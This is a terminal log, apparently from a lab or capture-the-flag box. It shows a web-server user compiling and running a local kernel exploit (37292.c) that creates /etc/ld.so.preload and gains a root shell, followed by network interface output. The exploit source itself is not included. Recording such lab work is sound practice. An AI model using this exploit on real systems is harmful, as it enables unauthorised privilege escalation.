 www-data@cypm:/var/www$ gcc 37292.c -o 37292
gcc 37292.c -o 37292
www-data@cypm:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cypm:/var/www$ ./37292
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:0b:78:6d
          inet addr:192.168.56.104  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe0b:786d/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:18301 errors:0 dropped:0 overruns:0 frame:0
          TX packets:14795 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1882391 (1.8 MB)  TX bytes:1748708 (1.7 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:1505 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1505 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:154403 (154.4 KB)  TX bytes:154403 (154.4 KB)